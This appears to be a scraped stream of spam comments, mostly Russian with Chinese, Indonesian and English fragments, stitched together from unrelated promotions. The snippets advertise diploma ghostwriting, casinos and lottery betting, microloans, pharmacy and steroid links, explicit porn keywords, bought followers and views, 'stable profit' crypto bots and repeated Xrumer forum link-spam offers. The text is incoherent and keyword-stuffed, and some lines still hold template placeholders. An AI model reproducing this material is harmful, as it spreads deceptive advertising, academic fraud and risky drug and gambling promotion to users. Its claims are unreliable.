Первый шаг — это записаться на пробную консультацию. Это отличный способ познакомиться с https://vk.com/club211532114ом и понять, подходит ли вам его стиль работы. Большинство специалистов предлагают бесплатные или недорогие вводные сессии. После этого вы можете выбрать удобный график и формат общения.
Психолог онлайн — это ваш шанс взять контроль над своей жизнью и вернуть гармонию. Не откладывайте заботу о себе на потом — начните уже сегодня. Запишитесь на консультацию и убедитесь, как легко можно справиться с любыми вызовами вместе с профессионалом. Ваше эмоциональное здоровье заслуживает внимания, и онлайн-психология — идеальный инструмент для этого!
Заказать дипломную работу diplomikon.ru недорого и без стресса. Выполняем работы по ГОСТ, учитываем методички и рекомендации преподавателя.
Гидроизоляция зданий https://gidrokva.ru и сооружений любой сложности. Фундаменты, подвалы, крыши, стены, инженерные конструкции.
Мы предлагаем строительство деревянных коттеджей под ключ с полным циклом работ, гарантией и индивидуальным подходом к каждому заказчику.
Популярность деревянных домов под ключ растет среди тех, кто ищет комфортное жилье за городом. Эти сооружения привлекают своим природным очарованием и экологичностью.
Одним из главных преимуществ таких домов является их быстрая постройка. Современные технологии позволяют возводить такие здания в кратчайшие сроки.
К тому же, деревянные дома обладают отличными теплоизоляционными свойствами. Зимой в таких домах комфортно и тепло, а летом всегда свежо и прохладно.
Уход за такими домами легок и не требует значительных затрат времени и сил. Частая обработка дерева специальными средствами способствует увеличению срока службы конструкции.
By studying Trump’s campaign, brands can learn how to master direct, resonant messaging.
https://antoinelogean.ch/index.php?title=Trump%E2%80%99s_2024_Campaign_Elon_Musk%E2%80%99s_Success_100e
Производство подшипников в россии заводы Подшипники для агрессивных сред Подшипники для агрессивных сред изготавливаются из материалов, устойчивых к воздействию химических веществ.
Диплом под ключ https://diplomnazakaz-online.ru от выбора темы до презентации. Профессиональные авторы, оформление по ГОСТ, высокая уникальность.
Заказать диплом https://diplomikon.ru быстро, надёжно, с гарантией! Напишем работу с нуля по вашим требованиям. Уникальность от 80%, оформление по ГОСТу.
Оформим реферат https://ref-na-zakaz.ru за 1 день! Напишем с нуля по вашим требованиям. Уникальность, грамотность, точное соответствие методичке.
Отчёты по практике https://gotov-otchet.ru на заказ и в готовом виде. Производственная, преддипломная, учебная.
Cambridge https://www.royalholloway.ac.uk/ acceptance rate is highly competitive, around 21%.
Лучшие и актуальные промокоды на бесплатные ставки в популярных букмекерских конторах. Бонусы за регистрацию, фрибеты, удвоение депозита. Обновления каждый день.
Ваш безопасный портал bitcoin7.ru в мир криптовалют! Последние новости о криптовалютах Bitcoin, Ethereum, USDT, Ton, Solana. Актуальные курсы крипты и важные статьи о криптовалютах. Начните зарабатывать на цифровых активах вместе с нами
шлюха ххх трах шлюх
Всё о металлообработке https://j-metall.ru и металлах: технологии резки, сварки, литья, фрезеровки. Свойства металлов, советы для производства и хобби.
e sim usa esim switzerland
Solpot Casino offers 24/7 support for every player Discover premium casino gaming now at solpot.xl-gamers.com https://solpot.xl-gamers.com Solpot Casino never disappoints high rollers: High rollers can indulge in their passion for gaming at Solpot Casino, where high limits and exclusive perks cater to their sophisticated tastes.
gay slut porn in stockings
porn young porn group
Интересная статья: Эмоциональная зрелость: 5 признаков здоровой личности
Читать полностью: Автомобильный дизайн по-украински: авангардные идеи и лайфхаки от Якова Савчика
Интересная статья: 7 способов быстро избавиться от икоты: советы для женщин
Читать полностью: Жара и авто: как избежать перегрева в машине – советы водителям
С Трекер AirTag вы всегда найдете свои вещи быстро и без лишних хлопот.
Apple является одним из самых известных и уважаемых брендов в мире технологий. Apple выпускает разнообразные товары, начиная от iPhone и заканчивая iPad и Mac.
Одной из важных причин популярности Apple является их инновационный подход к дизайну. Компания постоянно стремится к улучшению пользовательского опыта и функциональности своих устройств.
Система продуктов и услуг Apple формирует неповторимый опыт для своих пользователей. Товары Apple отлично взаимодействуют друг с другом, упрощая процесс использования.
Несмотря на высокую стоимость, продукты Apple пользуются большим спросом. Покупатели предпочитают продукты Apple за их высокое качество, надежность и использование современных технологий.
Pro-tip list: buy real twitter followers—look for “gradual” toggle in checkout.
After reading, I realised smart brands first buy tiktok views, then retarget with PMax.
Looking for the best casino site was overwhelming until I found this Reddit thread. It helped me skip all the fake promos and go straight to a trustworthy option.
Освободите себя от утомительных хлопот — заказать клининг квартиры в москве генеральную можно онлайн, выбрав дату, объём работ и необходимые услуги.
Генеральная уборка — это важное мероприятие в жизни каждого человека. Эта процедура позволяет обеспечивать порядок и свежесть в жилом пространстве.
Планирование — ключ к успешной генеральной уборке. Начните с того, чтобы определить, какие области нуждаются в чистке. Такой подход позволит избежать хаоса.
Также стоит заранее подготовить все необходимые инструменты. Необходимыми инструментами будут чистящие средства, пылесос и тряпки. Собранные в одном месте средства помогут сэкономить время.
После того, как все подготовлено, стоит приступать к уборке. Сосредоточьтесь на одной комнате за раз. Таким образом, проще отслеживать прогресс.
Надёжный заказ авто закажи авто купить. Машины с минимальным пробегом, отличным состоянием и по выгодной цене. Полное сопровождение: от подбора до постановки на учёт.
Полезная статья: Быстрые способы разгладить одежду без утюга: лайфхаки для каждой женщины
Интересная новость: Осенние хлопоты в саду: важные дела, о которых легко забыть
Читать подробнее: Тюнинг Chevrolet: 50+ лет стиля и 2800 лошадей под капотом
выставочный стенд заказать Изготовление выставочных стендов Москва: Широкий спектр услуг и высокое качество Рынок изготовления выставочных стендов в Москве предлагает широкий спектр услуг, от разработки дизайн-проекта до монтажа и демонтажа готовой конструкции. Важно выбрать компанию, которая предлагает высокое качество работ и индивидуальный подход к каждому клиенту.
Читать статью: Секрет легкой чистки яиц: что добавить в воду при варке
Статьи обо всем: Как узнать, верен ли он: признаки верности в отношениях
Новое и актуальное: 8 вещей, которые не стоит публиковать в соцсетях: советы психолога для женщин
Интересные статьи: Как реагировать на хамство: эффективные фразы и психологические приемы
микрозайм взять займ денег онлайн
Читать полностью: Как правильно хранить чай: советы для сохранения вкуса и пользы
займ онлайн срочно микрозайм онлайн
займ онлайн мфо взять займ
Надёжный результат — это не случайность, а выбор. Убедитесь, что профессиональные фотографы в москве подойдут именно вам по стилю и уровню сервиса.
Отличные фотографы играют значительную роль в искусстве фотографии. В данном материале мы представим нескольких известных специалистов, чьи работы захватывают дух.
В числе первых можно отметить фотографа, чьи работы известны повсюду. Этот мастер создает удивительные образы, которые подчеркивают красоту и уникальность момента.
Еще одним замечательным представителем является фотограф, который специализируется на портретной съемке. Его работы отличаются глубоким пониманием человека и его внутреннего мира.
В заключение стоит упомянуть мастера, который специализируется на съемке природы. Их работы вдохновляют многих и приглашают нас в мир красоты природы.
Морская прогулка на частной палубе — яхты в сочи аренда предлагает идеальное решение для отдыха в кругу близких без лишней суеты.
Прокат яхты — замечательный способ насладиться морскими приключениями. Все больше людей предпочитают проводить отпуск на яхте.
Получение яхты в аренду может показаться сложной задачей. Однако, имея определенные знания, вы сможете упростить эту задачу.
Первым делом, вам необходимо определиться с маршрутом. От выбранного маршрута часто зависит, какую яхту стоит арендовать.
Наконец, не забудьте внимательно прочитать условия аренды. Знание условий аренды спасет вас от неожиданных затрат.
Автомобили на заказ https://prignat-mashinu2.ru. Работаем с крупнейшими аукционами: выбираем, проверяем, покупаем, доставляем. Машины с пробегом и без, отличное состояние, прозрачная история.
Надёжный заказ авто заказать авто доставку с аукционов: качественные автомобили, проверенные продавцы, полная сопровождение сделки. Подбор, доставка, оформление — всё под ключ. Экономия до 30% по сравнению с покупкой в РФ.
Решили заказать авто из владивостока под ключ: подбор на аукционах, проверка, выкуп, доставка, растаможка и постановка на учёт. Честные отчёты, выгодные цены, быстрая логистика.
Хочешь авто заказать авто из китая в россию? Мы поможем! Покупка на аукционе, проверка, выкуп, доставка, растаможка и ПТС — всё включено. Прямой импорт без наценок.
Специализированные решения для безопасной транспортировки грузов. Качественное лифтовое подъемное оборудование – наш профиль, обращайтесь.
Современные строительные проекты не обходятся без подъемного оборудования. Оно используется для перемещения тяжелых грузов на высоту и облегчает рабочие процессы.
Существует множество видов подъемного оборудования, включая подъемники, краны и эскалаторы. Каждое из этих устройств имеет свои особенности и предназначение, что позволяет выбрать наиболее подходящее решение для конкретной задачи.
Перед использованием подъемного оборудования необходимо провести его технический осмотр. Проверка состояния техники позволяет избежать аварийных ситуаций и обеспечить безопасность.
Правила эксплуатации подъемного оборудования необходимо строго придерживаться для обеспечения безопасности. Соблюдение всех рекомендаций по эксплуатации оборудования помогает предотвратить аварии и травмы.
nba 直播
感受籃球的每一個精彩瞬間,就在這裡!我們致力於為全球籃球愛好者提供最優質的NBA直播服務,讓您無論身在何處,都能即時觀看每一場激動人心的比賽。從例行賽到季後賽,從全明星賽到總冠軍賽,我們全程直播,絕不錯過任何精彩時刻。
Нужна душевая кабина? магазины душевых кабин в минске: компактные и просторные модели, стеклянные и пластиковые, с глубоким поддоном и без. Установка под ключ, гарантия, помощь в подборе. Современный дизайн и доступные цены!
авто из китая Авто из Китая: от рабочей лошадки до технологического прорыва. Китайские автомобили прошли долгий путь, превратившись из бюджетных копий в современные, технологичные и конкурентоспособные машины.
Продвижение сайта https://team-black-top.ru в ТОП Яндекса и Google. Комплексное SEO, аудит, оптимизация, контент, внешние ссылки. Рост трафика и продаж уже через 2–3 месяца.
Комедия детства один дома 1 — легендарная комедия для всей семьи. Без ограничений, в отличном качестве, на любом устройстве. Погрузитесь в атмосферу праздника вместе с Кевином!
Забота о чистоте может быть приятной — услуги генеральной уборки включают всё необходимое для полной очистки помещений.
Генеральная уборка считается неотъемлемой частью поддержания гармонии и чистоты в жилище. Каждый из нас время от времени сталкивается с необходимостью провести такую уборку.
Прежде всего, необходимо решить, какие комнаты требуют более тщательной уборки. Это может быть кухня, гостиная или спальня — в зависимости от того, где наиболее заметен беспорядок.
Не забудьте запастись всем необходимым для уборки — это поможет сэкономить время. Подготовьте чистящие порошки, губки и ведра — так вы будете готовы к убиранию.
Создание детального плана уборки — залог эффективного результата. Обратите внимание на все труднодоступные места, это поможет сделать уборку более качественной.
malegra oral jelly 100mg: tourism.ju.edu.jo/Lists/AlumniInformation/DispForm.aspx?ID=231 – malegra 25
как взять займ деньги онлайн займ
Архитектурно-дизайнерское бюро https://arhitektura-peterburg.ru
Часто читаю и слежу за выходом новостей на tellmi.ru.
Хотите быть в курсе событий? Читайте актуальные события в России и мире – источник новостей
Курс по плазмолифтингу эстетическая гинекология обучение в гинекологии: PRP-терапия, протоколы, показания и техника введения. Обучение для гинекологов с выдачей сертификата. Эффективный метод в эстетической и восстановительной медицине.
Курс по плазмотерапии prp терапия обучение с выдачей сертификата. Освойте PRP-методику: показания, противопоказания, протоколы, работа с оборудованием. Обучение для медработников с практикой и официальными документами.
Thank you so much for this newsletter Thank you so much for this newsletter
1236642 https://t.me appleipnoneipad !
Интересная статья: VIN-код автомобиля: расшифровка и значение символов для автовладельцев
Читать статью: Ошибки стирки: какую одежду нельзя стирать гелевыми капсулами
Интересная статья: Салат Нежный: рецепт популярного и вкусного салата на праздничный стол
Интересная новость: Как избавиться от желтых пятен на матрасе: простой лайфхак с подручными средствами
Читать новость: Пирог “5 стаканов”: простой рецепт с восхитительным вкусом для вашей кулинарной коллекции
WOW just what I was searching for. Came here by searching for %meta_keyword%
https://cse.google.ae/url?sa=i&url=https://seattlelimorates.com/
Новое на сайте: Бадилля помидоров: эффективное средство от тли и плодожорки – лайфхак для сада
Small accounts can reduce “cold start” friction with a staggered buy twitter follower approach (100–250 per wave).
Новое на сайте: Домашнее клубничное мороженое: простой рецепт и секреты приготовления
Innovative AI platform https://lumiabitai.com for crypto trading — passive income without stress. Machine learning algorithms analyze the market and manage transactions. Simple registration, clear interface, stable profit.
AI platform https://bullbittrade.com for passive crypto trading. Robots trade 24/7, you earn. Without deep knowledge, without constant control. High speed, security and automatic strategy.
дивитися українські фільми фільми з українським дубляжем онлайн
дивитися фільми як фільми онлайн 1080p безкоштовно
Hi to every one, it’s in fact a fastidious for me to pay a quick visit this website, it consists of valuable Information.
https://clients1.google.tl/url?q=https://cabseattle.com/
comics online superhero comics free HD
Публичная дипломатия России https://softpowercourses.ru концепции, стратегии, механизмы влияния. От культурных центров до цифровых платформ — как формируется образ страны за рубежом.
онлайн фильм 2025 популярные сериалы онлайн
Школа бизнеса EMBA https://emba-school.ru программа для руководителей и собственников. Стратегическое мышление, международные практики, управленческие навыки.
Проходите аттестацию https://prom-bez-ept.ru по промышленной безопасности через ЕПТ — быстро, удобно и официально. Подготовка, регистрация, тестирование и сопровождение.
«Дела семейные» https://academyds.ru онлайн-академия для родителей, супругов и всех, кто хочет разобраться в семейных вопросах. Психология, право, коммуникации, конфликты, воспитание — просто о важном для жизни.
Трэвел-журналистика https://presskurs.ru как превращать путешествия в публикации. Работа с редакциями, создание медийного портфолио, написание текстов, интервью, фото- и видеоматериалы.
Свежие скидки https://1001kupon.ru выгодные акции и рабочие промокоды — всё для того, чтобы тратить меньше. Экономьте на онлайн-покупках с проверенными кодами.
«Академия учителя» https://edu-academiauh.ru онлайн-портал для педагогов всех уровней. Методические разработки, сценарии уроков, цифровые ресурсы и курсы. Поддержка в обучении, аттестации и ежедневной работе в школе.
Оригинальный потолок сколько стоит натяжной потолок со световыми линиями со световыми линиями под заказ. Разработка дизайна, установка профиля, выбор цветовой температуры. Идеально для квартир, офисов, студий. Стильно, практично и с гарантией.
https://flagyltb.com/# flagyl 500 mg what is it used for
二手車推薦
想買車又怕預算爆表?其實選對二手車(中古車)才能省錢又保值!本篇 10 大二手車推薦及購車必讀指南,帶你避開地雷、挑選高 CP 值好車!中古車市場選擇多元,只要掌握好本篇購車指南,及選對熱門 10 大耐用車款,無論是通勤代步還是家庭出遊,都能找到最適合你的高 CP 值座駕!二手車哪裡買?現在就立即諮詢或持續追蹤好薦十大推薦,獲得更多優質二手車推薦。
加密貨幣
值得信賴的研究和專業知識匯聚於此。自 2020 年以來,Techduker 已幫助數百萬人學習如何解決大大小小的技術問題。我們與經過認證的專家、訓練有素的研究人員團隊以及忠誠的社區合作,在互聯網上創建最可靠、最全面、最令人愉快的操作方法內容。
德州撲克
你以為德州撲克只是比誰運氣好、誰先拿到一對 A 就贏?錯了!真正能在牌桌上長期贏錢的,不是牌運好的人,而是會玩的人。即使你手上拿著雜牌,只要懂得出手時機、坐在搶分位置、會算賠率——你就能用「小動作」打敗對手的大牌。本文要教你三個新手也能馬上用的技巧:偷雞、位置優勢、底池控制。不靠運氣、不靠喊 bluff,用邏輯與技巧贏得每一手關鍵牌局。現在,就從這篇開始,帶你從撲克小白進化為讓對手頭痛的「策略玩家」!
Оптимальный выбор для тех, кто ценит порядок и сервис. клининговая компания спб предлагает клининг на регулярной и разовой основе.
Профессиональные очистительные услуги в Санкт-Петербурге – это популярное решение для множества людей и компаний. Чистое пространство создает комфорт в повседневной жизни. Существуют профессиональные компании, предоставляющие услуги клининга.
При выборе клининговой компании важно понимать ваши требования. Вам стоит решить, нужны ли вам услуги для дома или бизнеса. Не забудьте учесть, как часто вам нужна уборка.
Вторым ключевым шагом является поиск надежной компании. Изучите отзывы о клининговых услугах, чтобы сделать правильный выбор. Надежные компании предоставляют гарантии на свои услуги.
Наконец, прежде чем сделать выбор, обязательно сравните цены. Разные компании могут предлагать различные расценки на свои услуги. Помните, что высокая стоимость не всегда является показателем превосходства.
Budgeting for your event becomes easier when you understand the typical drone show costs. Transparent pricing helps you plan a stunning performance without exceeding your resources.
The concept of a drone light show represents a cutting-edge form of entertainment. By blending advanced robotics with creative design, these shows provide a unique experience.
Versatility is one of the significant benefits of using drones for light shows. From celebrating holidays to marking special occasions, there seems to be no limit to their applications.
Another important aspect is the environmental impact of drone light shows. Unlike traditional fireworks, which can be harmful to wildlife and air quality, drones emit no pollutants.
The future of aerial entertainment is bright, thanks to advancements in drone technology. In the years to come, we are likely to witness increasingly elaborate and coordinated displays.
вход гама казино
Gama Casino — это пространство, где зарождается настоящая страсть к игре
Ищешь место, где можно отвлечься, зарядиться эмоциями и не думать ни о чём лишнем — тогда тебе точно к Gama Casino. Это не просто игровая платформа — это целый мир, в котором каждый игрок найдёт своё счастье.
Что тебя ждёт?
Тут собрано всё, чтобы ты не захотел уходить. Ретро или современные слоты — выбор за тобой, а у нас они все. А если хочется живого общения и атмосферы настоящего казино — включай раздел с лайв-дилерами. Рулетка, блэкджек, покер — всё как надо, с профессиональными дилерами и безупречной графикой.
А ещё можно сыграть в мгновенные игры — если не терпишь ожиданий. Если хочешь испытать удачу в два счёта — дерзай, здесь это возможно.
Комфорт — в приоритете
Интерфейс — интуитивный и приятный, будто родной. Всё подобрано так, чтобы ты сразу нашёл нужное. Никакой путаницы, никаких лишних кликов. С первого взгляда — всё понятно, всё твоё. А вывод средств — это просто и быстро. Ни плясок с бубном, ни бесконечных верификаций. Всё честно и по-деловому.
Бонусы — каждый день
В Gama Casino не скупаются на приятные мелочи. Фриспины, кэшбэк, акции — всё доступно и по-честному. Каждый день — повод порадовать себя. Здесь игрокам делают комфорт — чтобы каждый сеанс был кайфом.
Служба поддержки на связи 24/7
Поддержка — всегда рядом, всегда готова помочь. Без лишней волокиты — всё по существу. Смело пиши — всегда помогут.
Регистрация — просто и быстро
Хочешь присоединиться к движу? Регистрация в Gama Casino — дело пары минут. Минимум шагов — максимум кайфа. Создай аккаунт, получи бонус и начни играть уже сегодня.
Gama Casino — это не просто сайт. Это место, где рождается настоящий кайф. Для своих, кто в теме. Для тех, кто ищет кайф и реальные шансы на выигрыш. Заходи — и залипай.
kamagra softgel caps https://datos.cdmx.gob.mx/user/kamagra-polo
can i take creatine on a water fast
References:
best time to Take creatine when intermittent fasting (https://md.kif.rocks/KccpkcJDTtOcBOHDd99QzQ/)
creatine during fast
References:
https://sciencewiki.science/wiki/Finest_Creatine_Sorts_For_Fast_Muscle_Restoration_Trainers_Professional_Guide
dianabol test e cycle
References:
deca dianabol Test cycle [https://xn—-7sbarohhk4a0dxb3c.xn--p1ai/user/woundpoland8/]
dianabol cycle length
References:
Dianabol cycle chart (https://topbookmarks.cloud/item/404266)
togel 88
Info Menarik Kompetisi Spin Toto Slot 88 & Pasang Angka Togel 4D Terpercaya – TOGELONLINE88
TOGELONLINE88 hadirkan update terbaru tentang lomba spin Toto Slot 88 dan prediksi 4D terakurat. Situs ini menawarkan sistem resmi dengan keandalan, hasil valid, sekaligus pengalaman gaming dengan sistem terorganisir.
Tidak hanya itu, TOGELONLINE88 turut menghadirkan berbagai provider game slot dan game tembak ikan siap dimainkan 24/7 tanpa batas, dengan peluang meraih maxwin jackpot yang luar biasa besar.
Untuk penikmat game togel & slot digital, TOGELONLINE88 adalah destinasi utama dengan menawarkan kenyamanan, perlindungan, dan hiburan dalam bermain. Melalui promo-promo menarik serta platform user-friendly, situs ini menawarkan pengalaman bermain yang sangat menyenangkan.
Tunggu apalagi? Gabung dalam kompetisi spin Toto Slot 88 dan tebak angka 4D unggulan cuma di TOGELONLINE88. Dapatkan kesempatan menang dan nikmati sensasi kemenangan maxwin yang menggelegar!
Здравствуйте!
Долго не мог уяснить как поднять сайт и свои проекты и нарастить CF cituation flow и узнал от крутых seo,
крутых ребят, именно они разработали недорогой и главное top прогон Xrumer – https://www.bing.com/search?q=bullet+%D0%BF%D1%80%D0%BE%D0%B3%D0%BE%D0%BD
Программы для линкбилдинга, такие как Xrumer, позволяют быстро улучшить DR и Ahrefs. Массовая рассылка ссылок через форумы помогает создать качественные внешние ссылки. Прогон ссылок с Xrumer даёт стабильный рост позиций в поисковой выдаче. Увеличение ссылочной массы с Xrumer ускоряет продвижение сайта. Используйте Xrumer для оптимизации SEO-позиции вашего сайта.
сео продвижение сайтов в топ в москве, заказать seo контент, Автоматический постинг форумов
Как использовать Xrumer для SEO, продвижение сайта комплекс мер, услуги по создание сайта продвижению
!!Удачи и роста в топах!!
situs toto 4D
Halo para penggemar togel! Situs taruhan online terpercaya! Zona publik terbaik untuk bermain link situs toto slot & bet togel 4D online terbaik modern 2025
Di tahun ini, Togelonline88 resmi meluncur sebagai destinasi utama melakukan bet online dengan banyak kelebihan. Menyediakan link resmi dengan reputasi terjaga, menyediakan akses instan kepada seluruh pengguna bermain secara digital secara aman
Fasilitas andalan situs ini adalah sistem taruhan yang kerap menghadirkan bonus besar x1000, sebagai tanda keberuntungan luar biasa plus untung besar. Hal ini menjadikan situs ini sangat populer di kalangan penggemar togel dan bettor tanah air
Tidak hanya itu, platform ini menyuguhkan pengalaman gaming yang modern, transparan, dan menguntungkan. Dengan tampilan antarmuka yang ramah pengguna plus proteksi mutakhir, situs ini memastikan semua bettor mampu bermain nyaman tanpa khawatir kebocoran data maupun penipuan. Keterbukaan angka keluaran result togel plus distribusi kemenangan ikut memberi kelebihan yang membuat pemain lebih percaya diri dan betah bermain
Dengan berbagai fitur unggulan dengan service terbaik, Togelonline88 siap menjadi alternatif utama bettor untuk menemukan platform togel serta slot terbaik sepanjang 2025. Bergabunglah sekarang nikmati sensasi bermain di zona publik togel online termodern serta paling komplit di platform Togelonline88!
Добрый день!
Долго ломал голову как поднять сайт и свои проекты и нарастить CF cituation flow и узнал от друзей профессионалов,
энтузиастов ребят, именно они разработали недорогой и главное лучший прогон Хрумером – https://www.bing.com/search?q=bullet+%D0%BF%D1%80%D0%BE%D0%B3%D0%BE%D0%BD
Прогон ссылок Хрумером – это отличный способ увеличить DR и Ahrefs. Массовый линкбилдинг с помощью Xrumer позволяет быстро создать качественные ссылки. Автоматический постинг на форумах помогает улучшить SEO-позиции. Увеличение авторитетности сайта происходит быстро и эффективно. Используйте Xrumer для повышения видимости в поисковых системах.
предложение продвижение на сайте, разработка сайта раскрутка создание сайтов, Xrumer: практические примеры
Создание ссылочной массы в 2025, сео крошка, seo компании в россии
!!Удачи и роста в топах!!
Здравствуйте!
Долго ломал голову как поднять сайт и свои проекты и нарастить DR и узнал от друзей профессионалов,
профи ребят, именно они разработали недорогой и главное буст прогон Хрумером – https://www.bing.com/search?q=bullet+%D0%BF%D1%80%D0%BE%D0%B3%D0%BE%D0%BD
Xrumer позволяет создать качественные ссылки с помощью автоматического постинга на форумах. Увеличение DR и Ahrefs – это быстрый результат с Xrumer. Массовый линкбилдинг помогает улучшить SEO-позиции. Прогон ссылок с Xrumer повышает авторитетность сайта. Используйте Xrumer для продвижения.
seo текста, продвижение сео фриланс, сео линкбилдинг
линкбилдинг для англоязычного сайта, сео что такое, бесплатные курсы продвижения сайтов
!!Удачи и роста в топах!!
Запишитесь на фотосессию и создайте незабываемые воспоминания!
Фотосессия — это отличный способ запечатлеть важные моменты в жизни. Профессиональная фотосессия становится все более популярной, так как позволяет создать красивые и выразительные фотографии.
Подготовка к фотосессии включает разработку идеи и концепции. Локация является важным аспектом, который нужно учитывать при планировании фотосессии.
Подбор одежды для фотосессии — это важный шаг, который не следует игнорировать. Тщательный выбор об outfits поможет подчеркнуть индивидуальность каждого участника.
Финальная обработка фотографий позволит сделать кадры более выразительными. Профессиональная обработка фотографий добавит особого шарма вашим снимкам.
Привет всем!
Долго думал как поднять сайт и свои проекты и нарастить ИКС Яндекса и узнал от крутых seo,
отличных ребят, именно они разработали недорогой и главное продуктивный прогон Хрумером – https://www.bing.com/search?q=bullet+%D0%BF%D1%80%D0%BE%D0%B3%D0%BE%D0%BD
Прогон ссылок для роста позиции улучшает видимость сайта. Xrumer: полное руководство помогает новичкам освоить инструмент. Создание ссылок массовыми методами экономит время. Как настроить Xrumer для рассылок становится понятным после инструкции. Генерация ссылок через Xrumer ускоряет продвижение.
шаблоны сайтов продвижение, продвижение сайта недорого в спб, Форумный линкбилдинг с Xrumer
линкбилдинг стратегия, аналитик сео, официальный сайт dr web антивирус
!!Удачи и роста в топах!!
Добрый день!
Долго не мог уяснить как поднять сайт и свои проекты и нарастить DR и узнал от успещных seo,
профи ребят, именно они разработали недорогой и главное продуктивный прогон Xrumer – https://www.bing.com/search?q=bullet+%D0%BF%D1%80%D0%BE%D0%B3%D0%BE%D0%BD
Линкбилдинг через форумы и блоги повышает авторитет сайта. Ссылки с тематических ресурсов усиливают SEO. Xrumer автоматизирует размещение ссылок. Массовый прогон ускоряет рост DR. Линкбилдинг через форумы и блоги – эффективная стратегия.
сео деятельность, продвижение сайта цены спб, Прогон Xrumer по свежим базам
Повышение авторитетности сайта, club seo, работ по продвижению сайта в
!!Удачи и роста в топах!!
Добрый день!
Долго не мог уяснить как поднять сайт и свои проекты и нарастить ИКС Яндекса и узнал от друзей профессионалов,
энтузиастов ребят, именно они разработали недорогой и главное лучший прогон Xrumer – https://www.bing.com/search?q=bullet+%D0%BF%D1%80%D0%BE%D0%B3%D0%BE%D0%BD
Прогон ссылок Хрумером помогает эффективно увеличить DR и Ahrefs. Массовые рассылки на форумах позволяют улучшить ссылочную массу. Xrumer предлагает автоматические методы постинга для быстрого роста. Увеличение авторитетности сайта становится реальностью с помощью Xrumer. Используйте этот инструмент для получения качественных ссылок.
программа для раскрутке сайтов, seo аудио, линкбилдинг вакансии
быстрый линкбилдинг, seo ссылки google, тариф seo сайта
!!Удачи и роста в топах!!
Доброго!
Долго анализировал как поднять сайт и свои проекты и нарастить CF cituation flow и узнал от гуру в seo,
профи ребят, именно они разработали недорогой и главное продуктивный прогон Xrumer – https://www.bing.com/search?q=bullet+%D0%BF%D1%80%D0%BE%D0%B3%D0%BE%D0%BD
Увеличение DR и Ahrefs возможно с помощью автоматического прогноза ссылок через Xrumer. Форумный линкбилдинг позволяет создать качественные внешние ссылки. Прогон ссылок с Xrumer помогает повысить видимость сайта в поисковой выдаче. Массовая рассылка на форумах даёт быстрые результаты. Начните использовать Xrumer для линкбилдинга.
создание продвижение сайтов цена, seo тексты это простыми словами, Использование форумного постинга для SEO
линкбилдинг под бурж, разработка сайтов компания продвижение, продвижение сайтов топ 10 москва
!!Удачи и роста в топах!!
Получение купить недвижимость в греции для внж становится все более популярным среди россиян, стремящихся к новой жизни под солнцем.
Получение ВНЖ в Греции является заветной мечтой для многих. Эти ожидания обоснованы прекрасным климатом, культурным наследием и высоким качеством жизни.
При получении ВНЖ в Греции существует несколько основных вариантов. Популярным вариантом является получение инвестиционной визы, требующей вложений в недвижимость. Каждый из этих вариантов имеет свои особенности и требования.
Собрать необходимые документы – это первый шаг в процессе получения ВНЖ. Необходимы такие документы, как паспорт, фотографии, медицинская страховка и доказательства финансовой состоятельности. Чтобы избежать задержек, важно тщательно подготовить все документы.
Важно понимать, что процесс получения ВНЖ может быть длительным. По этой причине стоит запастись терпением и моральной силой. В то же время, после того как вы получите ВНЖ, перед вами окажутся новые горизонты и возможности.
Сувенирная продукция сувениры с логотипом на заказ станет отличным решением для повышения узнаваемости вашего бренда.
Сувенирная продукция является важной частью культурного обмена . Она символизирует местные традиции и обычаи .
Туристы могут выбирать из разнообразных видов сувениров, доступных в магазинах . От обычных магнитов до уникальных ремесел и авторских работ .
Сувениры не только радуют глаз, но и становятся частью воспоминаний о поездках . Они могут быть наследием, которое сохраняется в семье на долгие годы.
Приобретая сувениры, стоит выбирать продукцию местных мастеров . Это поможет сохранить культурное наследие и ремесленные традиции региона .
https://cathopic.com/@zithromax Zithromax 500
Get your temporary sms to register without any hassle!
In today’s fast-paced digital world, privacy has become a significant concern for many individuals . A useful strategy for this is employing temporary phone numbers .
By using temporary numbers, individuals can communicate without disclosing their real contact information . Such numbers can be produced for brief intervals or particular functions.
A frequent application of temporary numbers is during online sign-ups. This method can significantly reduce unsolicited calls and messages .
However, it’s essential to choose a reliable service provider for temp numbers . Numerous providers offer temp numbers on a free or affordable basis for various needs.
In conclusion, temp numbers serve as a valuable tool for maintaining privacy in today’s digital age . By understanding their benefits and applications, users can make informed decisions .
For fast and reliable activation of services, use смс активейт сервис.
SMS Activate: A Comprehensive Guide to Understanding Its Importance is a crucial aspect of modern communication. In today’s digital landscape, SMS activation has become indispensable . Companies leverage SMS activation for numerous purposes, such as verification and marketing .
One key benefit of SMS activation is its efficiency . The transmission of messages occurs nearly instantaneously, allowing for immediate interaction . This rapidity is important for organizations that require timely updates.
Another vital factor in SMS activation is security . Numerous organizations adopt SMS for dual authentication, enhancing security protocols. Such a strategy ensures that only verified individuals gain entry to important information.
In conclusion, SMS activation serves multiple significant purposes . Its advantages range from improving communication speed to strengthening security, making it invaluable . As companies increasingly adopt digital methods, SMS activation will persist as a key element of their approaches .
Планируйте незабываемый отпуск в жилье в архипо осиповке и насладитесь прекрасными пляжами и комфортным проживанием!
Архипо-Осиповка — это прекрасное место для отпуска в 2025 году. Променад и уютные пляжи Архипо-Осиповки привлекают туристов со всей страны. Здесь можно провести время с друзьями или семьей, наслаждаясь атмосферой отдыха.
Курорт также предлагает разнообразные экскурсии для туристов, желающих узнать больше о местной культуре. Можно отправиться на экскурсии по живописным местам, которые оставят незабываемые впечатления. Каждая экскурсия наполнена интересными фактами и историей региона.
Любители активного отдыха найдут множество развлечений на свежем воздухе. Вам доступны водные виды спорта, такие как серфинг и парапланеризм. Разнообразие активных развлечений обеспечит вам незабываемые эмоции.
Подводя итог, стоит отметить, что Архипо-Осиповка предлагает идеальные условия для отдыха в 2025. Отели и рестораны обеспечат вам высокий уровень сервиса и приятную атмосферу. Отдых в этом уникальном месте точно станет вашей лучшей поездкой.
Незабываемый отпуск на Черноморском побережье: жилье в джубге 2025!
В Джубге вы найдете отличные возможности для отдыха, наслаждаясь живописными пейзажами и множеством интересных занятий. Теплый климат и шикарные виды делают Джубгу привлекательной для туристов любого возраста.
Пляжи Джубги известны своим чистым песком и комфортными условиями.
Выбор развлечений разноплановый: от активных водных видов спорта до спокойного отдыха на берегу.
Экскурсионные программы в Джубге позволят вам узнать больше о культуре и истории региона. Посещение экскурсионных объектов расширит ваш кругозор и оставит незабываемые впечатления.
Не забудьте попробовать местную кухню, которая порадует даже самых взыскательных гурманов. Свежие морепродукты и блюда из местных традиций создают неповторимый вкус.
